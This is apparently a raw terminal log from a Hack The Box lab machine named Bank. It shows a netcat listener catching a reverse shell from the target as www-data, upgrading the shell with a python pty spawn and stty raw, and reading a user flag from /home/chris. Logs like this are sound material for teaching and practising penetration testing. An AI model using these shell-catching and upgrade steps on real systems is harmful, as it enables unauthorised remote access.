 root@kali:~/Desktop/HTB# nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.14.31] from bank.htb [10.10.10.29] 41048
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
www-data@bank:/var/www/bank/uploads$ ^Z
[1]+  Stopped                 nc -lvp 8888
root@kali:~/Desktop/HTB# stty raw -echo
root@kali:~/Desktop/HTB# nc -lvp 8888
www-data@bank:/var/www/bank/uploads$ cd /home/chris/
www-data@bank:/home/chris$ ls -al
total 32
drwxr-xr-x 3 chris chris 4096 Jun 14  2017 .
drwxr-xr-x 3 root  root  4096 May 28  2017 ..
-rw------- 1 root  root     2 Jun 15  2017 .bash_history
-rw-r--r-- 1 chris chris  220 May 28  2017 .bash_logout
-rw-r--r-- 1 chris chris 3637 May 28  2017 .bashrc
drwx------ 2 chris chris 4096 May 28  2017 .cache
-rw-r--r-- 1 chris chris  675 May 28  2017 .profile
-r--r--r-- 1 chris chris   33 May 29  2017 user.txt
www-data@bank:/home/chris$ cat user.txt
37c97f8609f361848d8872098b0721c3
www-data@bank:/home/chris$